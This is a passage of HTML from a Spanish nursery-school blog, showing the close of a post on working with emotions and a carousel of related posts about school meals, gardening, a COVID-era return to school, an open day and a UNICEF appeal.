<p><span class='st_facebook_buttons' st_title='Trabajamos las emociones' st_url='https://blog.escuelas-infantiles.com/trabajamos-las-emociones/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Trabajamos las emociones' st_url='https://blog.escuelas-infantiles.com/trabajamos-las-emociones/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Trabajamos las emociones' st_url='https://blog.escuelas-infantiles.com/trabajamos-las-emociones/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Trabajamos las emociones' st_url='https://blog.escuelas-infantiles.com/trabajamos-las-emociones/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Trabajamos las emociones' st_url='https://blog.escuelas-infantiles.com/trabajamos-las-emociones/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Trabajamos las emociones' st_url='https://blog.escuelas-infantiles.com/trabajamos-las-emociones/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Trabajamos las emociones' st_url='https://blog.escuelas-infantiles.com/trabajamos-las-emociones/' displayText='Pinterest'></span></p></div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-129 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.escuelas-infantiles.com/que-merendamos-hoy/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Anterior</small></div>¿Qué merendamos hoy?</a></div><div class="nav-next"><a href="https://blog.escuelas-infantiles.com/cambiamos-uniformes-por-el-color-rojo/" rel="next"><div class="post-navigation-sub"><small>Siguiente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Cambiamos uniformes por el color rojo</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Publicaciones Similares</h2>					<div class="entry-related-carousel kadence-slide-init grid-cols grid-sm-col-2 grid-lg-col-3" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="false" data-slider-next-label="Siguiente" data-slider-slide-label="Entradas" data-slider-prev-label="Anterior">
						<div class="carousel-item">
<article class="entry content-bg loop-entry post-272 post type-post status-publish format-standard hentry category-actualidad-lapices nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/fiesta-navidena/" rel="bookmark">Fiesta navideña</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2014-12-12T15:30:47+01:00">12 diciembre 2014</time><time class="updated" datetime="2015-01-14T23:49:19+01:00">14 enero 2015</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Los peques de Lápices celebran hoy su comida especial de Navidad con sus compañeros. Y lo hacen con una comida típicamente navideña compuesta  por cocido,  entremeses y turrón. Nuestras cocineras Toñi y Nadia se han puesto temprano esta mañana para elaborar el cocido y para que todos  los ingredientes , verdura, legumbres y  carne, cocieran&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Fiesta navideña' st_url='https://blog.escuelas-infantiles.com/fiesta-navidena/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Fiesta navideña' st_url='https://blog.escuelas-infantiles.com/fiesta-navidena/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Fiesta navideña' st_url='https://blog.escuelas-infantiles.com/fiesta-navidena/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Fiesta navideña' st_url='https://blog.escuelas-infantiles.com/fiesta-navidena/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Fiesta navideña' st_url='https://blog.escuelas-infantiles.com/fiesta-navidena/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Fiesta navideña' st_url='https://blog.escuelas-infantiles.com/fiesta-navidena/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Fiesta navideña' st_url='https://blog.escuelas-infantiles.com/fiesta-navidena/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/fiesta-navidena/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Fiesta navideña</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-433 post type-post status-publish format-standard hentry category-actualidad-lapices tag-agricultores tag-huerto tag-ingenieros tag-jardineros tag-lapices tag-responsabilidad tag-solidaridad nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/manos-a-la-obra/" rel="bookmark">Manos a la obra</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2015-02-27T17:08:37+01:00">27 febrero 2015</time><time class="updated" datetime="2015-02-26T15:36:04+01:00">26 febrero 2015</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>&nbsp; La clase de los Pingüinos y Peces, del centro Lápices en la zona de Benicalap, se han puesto, como dice la expresión, manos a la obra.  Han salido al patio y se han metido de lleno en faena porque hoy tocaba cuidar el huerto. Así que han cogido sus herramientas de trabajo, cubos, palas,&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Manos a la obra' st_url='https://blog.escuelas-infantiles.com/manos-a-la-obra/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Manos a la obra' st_url='https://blog.escuelas-infantiles.com/manos-a-la-obra/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Manos a la obra' st_url='https://blog.escuelas-infantiles.com/manos-a-la-obra/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Manos a la obra' st_url='https://blog.escuelas-infantiles.com/manos-a-la-obra/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Manos a la obra' st_url='https://blog.escuelas-infantiles.com/manos-a-la-obra/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Manos a la obra' st_url='https://blog.escuelas-infantiles.com/manos-a-la-obra/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Manos a la obra' st_url='https://blog.escuelas-infantiles.com/manos-a-la-obra/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/manos-a-la-obra/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Manos a la obra</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-1672 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad-lapices category-pedagogia tag-escuela-infantil-valencia tag-escuelas-infantiles-valencia tag-vuelta-al-cole nc-is-auto-shared nc-auto-share-end--is-default">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/">
			<div class="post-thumbnail-inner">
				<img width="768" height="576" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/08/Escuelas_Lápices_vuelta-al-coler-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Volver a la escuela en época COVID" loading="lazy" srcset="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/08/Escuelas_Lápices_vuelta-al-coler-768x576.jpg 768w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/08/Escuelas_Lápices_vuelta-al-coler-300x225.jpg 300w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/08/Escuelas_Lápices_vuelta-al-coler-1024x768.jpg 1024w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/08/Escuelas_Lápices_vuelta-al-coler-1536x1152.jpg 1536w, https://blog.escuelas-infantiles.com/wp-content/uploads/2020/08/Escuelas_Lápices_vuelta-al-coler-2048x1536.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a> | <a href="https://blog.escuelas-infantiles.com/category/pedagogia/" rel="tag">Pedagogía</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/" rel="bookmark">Volver a la escuela en época COVID</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-08-28T09:30:00+02:00">28 agosto 2020</time><time class="updated" datetime="2022-03-23T12:56:46+01:00">23 marzo 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>La integración del niño a una escuela ha de ser pasito a pasito, sin prisas ni agobios. Es muy importante respetar el tiempo y las exigencias de vuestro hijo. </p>
<p><span class='st_facebook_buttons' st_title='Volver a la escuela en época COVID' st_url='https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Volver a la escuela en época COVID' st_url='https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Volver a la escuela en época COVID' st_url='https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Volver a la escuela en época COVID' st_url='https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Volver a la escuela en época COVID' st_url='https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Volver a la escuela en época COVID' st_url='https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Volver a la escuela en época COVID' st_url='https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/volver-a-la-escuela-en-epoca-covid/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Volver a la escuela en época COVID</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-627 post type-post status-publish format-standard hentry category-actualidad-lapices tag-baile tag-cursos-intensivos-natacion tag-jurassic-world tag-lapices tag-zumba nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/jugamos-a-conocernos/" rel="bookmark">Jugamos a conocernos</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2015-07-03T15:36:17+02:00">3 julio 2015</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Con este objetivo hemos iniciado la primera semana de verano en Lápices. Aunque algunos de los lapiceros veraniegos son alumnos nuestros el resto del año y otros lo han sido,  muchos nos han conocido estos días por primera vez. Especialmente a ellos hemos dedicado estas primeras jornadas. P0r ello nuestras actividades han trabajado el juego&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Jugamos a conocernos' st_url='https://blog.escuelas-infantiles.com/jugamos-a-conocernos/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Jugamos a conocernos' st_url='https://blog.escuelas-infantiles.com/jugamos-a-conocernos/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Jugamos a conocernos' st_url='https://blog.escuelas-infantiles.com/jugamos-a-conocernos/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Jugamos a conocernos' st_url='https://blog.escuelas-infantiles.com/jugamos-a-conocernos/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Jugamos a conocernos' st_url='https://blog.escuelas-infantiles.com/jugamos-a-conocernos/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Jugamos a conocernos' st_url='https://blog.escuelas-infantiles.com/jugamos-a-conocernos/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Jugamos a conocernos' st_url='https://blog.escuelas-infantiles.com/jugamos-a-conocernos/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/jugamos-a-conocernos/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Jugamos a conocernos</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-420 post type-post status-publish format-standard hentry category-actualidad-lapices tag-aula-acuatica tag-educadora tag-monitora tag-piscina nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/abrimos-nuestras-puertas/" rel="bookmark">Abrimos nuestras puertas</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2015-02-26T14:54:34+01:00">26 febrero 2015</time><time class="updated" datetime="2015-02-26T14:56:41+01:00">26 febrero 2015</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Lápices ha celebrado la primera edición de  Jornada de Puertas Abiertas. El pasado sábado, como ya os anunciamos, abrimos el corazón de nuestras escuelas durante unas horas, para mostrar quiénes somos y qué hacemos  a todos aquellos que no nos conocían o querían saber un poco más de nosotros. Era la primera vez que lo&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Abrimos nuestras puertas' st_url='https://blog.escuelas-infantiles.com/abrimos-nuestras-puertas/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Abrimos nuestras puertas' st_url='https://blog.escuelas-infantiles.com/abrimos-nuestras-puertas/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Abrimos nuestras puertas' st_url='https://blog.escuelas-infantiles.com/abrimos-nuestras-puertas/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Abrimos nuestras puertas' st_url='https://blog.escuelas-infantiles.com/abrimos-nuestras-puertas/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Abrimos nuestras puertas' st_url='https://blog.escuelas-infantiles.com/abrimos-nuestras-puertas/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Abrimos nuestras puertas' st_url='https://blog.escuelas-infantiles.com/abrimos-nuestras-puertas/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Abrimos nuestras puertas' st_url='https://blog.escuelas-infantiles.com/abrimos-nuestras-puertas/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/abrimos-nuestras-puertas/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Abrimos nuestras puertas</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item">
<article class="entry content-bg loop-entry post-555 post type-post status-publish format-standard hentry category-actualidad-lapices tag-ayuda tag-nepal tag-unicef nc-is-auto-shared nc-auto-share-end--is-default">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://blog.escuelas-infantiles.com/carta-de-unicef-a-las-familias-de-lapices/" rel="bookmark">CARTA DE UNICEF A LAS FAMILIAS DE LÁPICES</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2015-04-29T08:23:25+02:00">29 abril 2015</time><time class="updated" datetime="2015-04-29T08:28:41+02:00">29 abril 2015</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>(este es la carta que  UNICEF ha remitido  a nuestro centro. Queremos compartirla con vosotros porque la necesidad y la urgencia de miles de niños es  importante para nosotros) Estimadas familias: Más de 2 millones de niños y niñas viven en las áreas afectadas por el terremoto que sacudió Nepal el pasado 25 de abril&#8230;.</p>
<p><span class='st_facebook_buttons' st_title='CARTA DE UNICEF A LAS FAMILIAS DE LÁPICES' st_url='https://blog.escuelas-infantiles.com/carta-de-unicef-a-las-familias-de-lapices/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='CARTA DE UNICEF A LAS FAMILIAS DE LÁPICES' st_url='https://blog.escuelas-infantiles.com/carta-de-unicef-a-las-familias-de-lapices/' displayText='Twitter'></span><span class='st_email_buttons' st_title='CARTA DE UNICEF A LAS FAMILIAS DE LÁPICES' st_url='https://blog.escuelas-infantiles.com/carta-de-unicef-a-las-familias-de-lapices/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='CARTA DE UNICEF A LAS FAMILIAS DE LÁPICES' st_url='https://blog.escuelas-infantiles.com/carta-de-unicef-a-las-familias-de-lapices/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='CARTA DE UNICEF A LAS FAMILIAS DE LÁPICES' st_url='https://blog.escuelas-infantiles.com/carta-de-unicef-a-las-familias-de-lapices/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='CARTA DE UNICEF A LAS FAMILIAS DE LÁPICES' st_url='https://blog.escuelas-infantiles.com/carta-de-unicef-a-las-familias-de-lapices/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='CARTA DE UNICEF A LAS FAMILIAS DE LÁPICES' st_url='https://blog.escuelas-infantiles.com/carta-de-unicef-a-las-familias-de-lapices/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/carta-de-unicef-a-las-familias-de-lapices/" class="post-more-link">
				Leer más<span class="screen-reader-text"> CARTA DE UNICEF A LAS FAMILIAS DE LÁPICES</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-6" class="widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.escuelas-infantiles.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Buscar</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Síguenos en facebook</h2><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Flapicesescuelainfantil%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestras fotos de Instagram</h2>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{}"  data-postid="129" data-locatornonce="af971dfa7f" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 2px;">
		    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/17841406139470045/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
